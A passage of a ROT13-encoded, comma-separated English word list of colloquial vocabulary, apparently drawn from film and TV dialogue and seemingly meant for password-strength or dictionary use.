prcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tybjl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gjvatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,zrqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf